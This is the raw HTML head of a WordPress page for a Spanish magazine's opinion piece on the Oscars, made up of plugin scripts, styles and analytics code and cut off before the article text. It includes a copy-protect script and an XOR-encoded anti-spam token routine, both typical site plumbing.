

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pandora-magazine.com/cinetv/opinion-sobre-los-oscars-y-una-prediccion-de-futuro/
body_size: 32423
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml" lang="es">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Opinión sobre los &#8216;Oscars&#8217; y una predicción de futuro</title>
<meta name="description" content=". Para la industria del cine el 16 de Enero era una fecha esperada con ansia, ya que era el día en que se hacían oficiales las nominaciones a los [&hellip;]" />

<link rel="alternate" type="application/rss+xml" href="http://www.pandora-magazine.com/feed/" title="Pandora Magazine últimas entradas" />

<link rel="alternate" type="application/rss+xml" href="http://www.pandora-magazine.com/comments/feed/" title="Pandora Magazine últimos comentarios" />

<link rel="pingback" href="http://www.pandora-magazine.com/xmlrpc.php" />

<!---->
<link rel="shortcut icon" href="http://www.pandora-magazine.com/wp-content/themes/arras/images/favicon.ico" />
<!---->


<meta name='robots' content='max-image-preview:large' />
<link rel="dns-prefetch" href="//connect.facebook.net" />
<link rel='dns-prefetch' href='//www.pandora-magazine.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//w.sharethis.com' />
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel="alternate" type="application/rss+xml" title="Pandora Magazine &raquo; Comentario Opinión sobre los &#8216;Oscars&#8217; y una predicción de futuro del feed" href="http://www.pandora-magazine.com/cinetv/opinion-sobre-los-oscars-y-una-prediccion-de-futuro/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.pandora-magazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='flick-css' href='http://www.pandora-magazine.com/wp-content/plugins/mailchimp/css/flick/flick.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mailchimpSF_main_css-css' href='http://www.pandora-magazine.com/?mcsf_action=main_css&#038;ver=6.6.4' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='mailchimpSF_ie_css-css' href='http://www.pandora-magazine.com/wp-content/plugins/mailchimp/css/ie.css?ver=6.6.4' type='text/css' media='all' />
<![endif]-->
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.pandora-magazine.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='facebookinviter-style-css' href='http://www.pandora-magazine.com/wp-content/plugins/facebook-friends-inviter/facebookinviter-style.css?ver=20130308' type='text/css' media='all' />
<link rel='stylesheet' id='nrelate-style-common-1-4-0-css' href='http://www.pandora-magazine.com/wp-content/plugins/nrelate-related-content/admin/styles/nrelate-panels-common.min.css?ver=1.4.0' type='text/css' media='all' />
<!--[if IE 6]>
<link rel='stylesheet' id='nrelate-ie6-1-4-0-css' href='http://www.pandora-magazine.com/wp-content/plugins/nrelate-related-content/admin/styles/ie6-panels.min.css?ver=1.4.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='nrelate-style-default-1-4-0-css' href='http://www.pandora-magazine.com/wp-content/plugins/nrelate-related-content/admin/styles/nrelate-panels-default.min.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpt-twitter-feed-css' href='http://www.pandora-magazine.com/wp-content/plugins/wp-to-twitter/css/twitter-feed.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='quick_chat_style_sheet-css' href='http://www.pandora-magazine.com/wp-content/plugins/quick-chat/css/quick-chat.css?ver=6.6.4' type='text/css' media='all' />
<!--[if lt IE 8]>
<link rel='stylesheet' id='quick_chat_ie_style_sheet-css' href='http://www.pandora-magazine.com/wp-content/plugins/quick-chat/css/quick-chat-ie.css?ver=6.6.4' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='wpv_style-css' href='http://www.pandora-magazine.com/wp-content/plugins/wp-voting/styles/wpv-voting.css?ver=6.6.4' type='text/css' media='all' />
  <script type="text/javascript">var nr_domain = "www.pandora-magazine.com", nr_is_home = 0, nr_pageurl = 'http://www.pandora-magazine.com/cinetv/opinion-sobre-los-oscars-y-una-prediccion-de-futuro/';</script>
  <script async type="text/javascript" id="nrelate_loader_script" data-nrelate-options="{&quot;plugins&quot;:{&quot;related&quot;:{&quot;pl_ver&quot;:&quot;1.4.0&quot;,&quot;cssstyle&quot;:&quot;default&quot;,&quot;thumbsize&quot;:100,&quot;widgetstyle&quot;:1}}}" src="http://www.pandora-magazine.com/wp-content/plugins/nrelate-related-content/admin/nrelate_js.min.js?ver=1.4.0"></script><script type="text/javascript" src="http://www.pandora-magazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/mailchimp/js/scrollTo.js?ver=1.5.8" id="jquery_scrollto-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" id="mailchimpSF_main_js-js-extra">
/* <![CDATA[ */
var mailchimpSF = {"ajax_url":"http:\/\/www.pandora-magazine.com\/"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/mailchimp/js/mailchimp.js?ver=1.5.8" id="mailchimpSF_main_js-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/mailchimp/js/datepicker.js?ver=6.6.4" id="datepicker-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/themes/arras/js/superfish/hoverIntent.js" id="hoverintent-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/themes/arras/js/superfish/superfish.js" id="superfish-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/themes/arras/js/jquery.validate.min.js" id="jquery-validate-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=5b3a42dcc5ed960011521743" id="googleanalytics-platform-sharethis-js"></script>
<script id='st_insights_js' type="text/javascript" src="http://w.sharethis.com/button/st_insights.js?publisher=eba0f3ba-f9ab-408c-bc68-c28af5afe749&amp;product=feather" id="feather-sharethis-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/wp-voting/scripts/wpv-userregister.js?ver=6.6.4" id="wpv_userregister-js"></script>
<script type="text/javascript" id="wpv_voterajax-js-extra">
/* <![CDATA[ */
var wpvAjax = {"ajaxurl":"http:\/\/www.pandora-magazine.com\/wp-admin\/admin-ajax.php","wpv_nonce":"924624a2e5"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/wp-voting/scripts/wpv-voterajax.js?ver=6.6.4" id="wpv_voterajax-js"></script>
<link rel="https://api.w.org/" href="http://www.pandora-magazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.pandora-magazine.com/wp-json/wp/v2/posts/21338" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.pandora-magazine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="http://www.pandora-magazine.com/cinetv/opinion-sobre-los-oscars-y-una-prediccion-de-futuro/" />
<link rel='shortlink' href='http://www.pandora-magazine.com/?p=21338' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.pandora-magazine.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.pandora-magazine.com%2Fcinetv%2Fopinion-sobre-los-oscars-y-una-prediccion-de-futuro%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.pandora-magazine.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.pandora-magazine.com%2Fcinetv%2Fopinion-sobre-los-oscars-y-una-prediccion-de-futuro%2F&#038;format=xml" />
<link rel='stylesheet' id='authorbox-reloaded-css'  href='http://www.pandora-magazine.com/wp-content/plugins/author-box-2/authorbox-ltr.css?ver=2011063864697f1cac81f030.37775167' type='text/css' media='all' /><script type="text/javascript">
        jQuery(function($) {
            $('.date-pick').each(function() {
                var format = $(this).data('format') || 'mm/dd/yyyy';
                format = format.replace(/yyyy/i, 'yy');
                $(this).datepicker({
                    autoFocusNextInput: true,
                    constrainInput: false,
                    changeMonth: true,
                    changeYear: true,
                    beforeShow: function(input, inst) { $('#ui-datepicker-div').addClass('show'); },
                    dateFormat: format.toLowerCase(),
                });
            });
            d = new Date();
            $('.birthdate-pick').each(function() {
                var format = $(this).data('format') || 'mm/dd';
                format = format.replace(/yyyy/i, 'yy');
                $(this).datepicker({
                    autoFocusNextInput: true,
                    constrainInput: false,
                    changeMonth: true,
                    changeYear: false,
                    minDate: new Date(d.getFullYear(), 1-1, 1),
                    maxDate: new Date(d.getFullYear(), 12-1, 31),
                    beforeShow: function(input, inst) { $('#ui-datepicker-div').removeClass('show'); },
                    dateFormat: format.toLowerCase(),
                });

            });

        });
    </script>
<link rel="stylesheet" type="text/css" href="http://www.pandora-magazine.com/wp-content/plugins/most-shared-posts/most-shared-posts.css"><script type="text/javascript">
<!--
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
var message="Todos los derechos reservados";
function clickIE4(){
if (event.button==2){
alert(message);
return false;
}
}

function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
alert(message);
return false;
}
}
}

if (document.layers){
document.captureEvents(Event.MOUSEDOWN);
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}
document.oncontextmenu=new Function("alert(message);return false")
// --> 
</script>

<script type="text/javascript">
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function disableSelection(target){
if (typeof target.onselectstart!="undefined") //For IE 
	target.onselectstart=function(){return false}
else if (typeof target.style.MozUserSelect!="undefined") //For Firefox
	target.style.MozUserSelect="none"
else //All other route (For Opera)
	target.onmousedown=function(){return false}
target.style.cursor = "default"
}
</script>
<script type="text/javascript"><!--
function addLoadEvent(func) {
  if( typeof jQuery != 'undefined' ) {
    jQuery(document).ready( func );
  } else if( typeof Prototype != 'undefined' ) {
    Event.observe( window, 'load', func );
  } else {
    var oldonload = window.onload;
    if (typeof window.onload != 'function') {
      window.onload = func;
    } else {
      window.onload = function() {
        if (oldonload)
          oldonload();
        
        func();
      }
    }
  }
}
function wphc(){
	var wphc_data = [2063821280,1979872754,1880976294,1997423589,1813540075,1665414371,941587952,2063953137,1611430361,692920742,676932532,542386352,1867327423,1192129782,940932579,709697965,777333439,744236208,2099199165,1981770226,1880976294,2030584805,1699555326,1880976294,1997423589,1813540075,591672547]; 

	for (var i=0; i<wphc_data.length; i++){
		wphc_data[i]=wphc_data[i]^409803910;
	}

	var a = new Array(wphc_data.length); 
	for (var i=0; i<wphc_data.length; i++) { 
		a[i] = String.fromCharCode(wphc_data[i] & 0xFF, wphc_data[i]>>>8 & 0xFF, wphc_data[i]>>>16 & 0xFF, wphc_data[i]>>>24 & 0xFF);
	}

	return eval(a.join('')); 
}
addLoadEvent(function(){var el=document.getElementById('wphc_value');if(el)el.value=wphc();});
//--></script>

<!-- WP Scheduled Themes is installed --><link rel="stylesheet" href="http://www.pandora-magazine.com/wp-content/themes/arras/css/styles/red-rtl.css" type="text/css" media="screen,projection" /><link rel="stylesheet" href="http://www.pandora-magazine.com/wp-content/themes/arras/css/layouts/2c-r-fixed.css" type="text/css" />
<!-- Generated by Arras WP Theme -->
<style type="text/css">
	.posts-default li  { width: 205px; height: 225px; }
	.posts-default img, .posts-default .entry-thumbnails-link { width: 195px; height: 110px; }
	.posts-default .entry-meta { width: 195px; }
	.posts-default .entry-thumbnails { width: 205px; height: 120px; }
			.posts-quick .entry-thumbnails img { width: 115px; height: 115px; }
		.posts-quick .entry-meta { width: 115px; }
			.featured { height: 310px; }
	.featured-article { width: 640px; height: 300px; }
	.featured-article img { width: 640px; height: 300px; }
	#controls { width: 610px; top: 135px; }
	#controls .next { left: 610px; }
	.featured-entry { height: 100px; top: -100px; }
	.featured-slideshow-inner { height: 300px }
		.featured-stories-summary  { margin-left: 51px; }
	.single .post .entry-photo img, .single-post .entry-photo img  { width: 620px; height: 300px; }
	.blog-name a { background: url(http://www.pandora-magazine.com/wp-content/uploads/2014/01/nueva-portada1.jpg) no-repeat; text-indent: -9000px; width: 798px; height: 215px; display: block; }
	.footer-sidebar  { width: 920px; }
	</style>
	<script type="text/javascript">
	jQuery(document).ready(function($) {

$('.multi-sidebar').tabs();

$('.sf-menu').superfish({autoArrows: true, speed: 'fast', dropShadows: 'true'});

$('#commentform').validate();


});	</script>
	<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-42094642-1', 'auto');
			ga('send', 'pageview');
	})();
</script>

<style type="text/css"></style>

<style type="text/css">
.synved-social-resolution-single {
display: inline-block;
}
.synved-social-resolution-normal {
display: inline-block;
}
.synved-social-resolution-hidef {
display: none;
}

@media only screen and (min--moz-device-pixel-ratio: 2),
only screen and (-o-min-device-pixel-ratio: 2/1),
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (min-device-pixel-ratio: 2),
only screen and (min-resolution: 2dppx),
only screen and (min-resolution: 192dpi) {
	.synved-social-resolution-normal {
	display: none;
	}
	.synved-social-resolution-hidef {
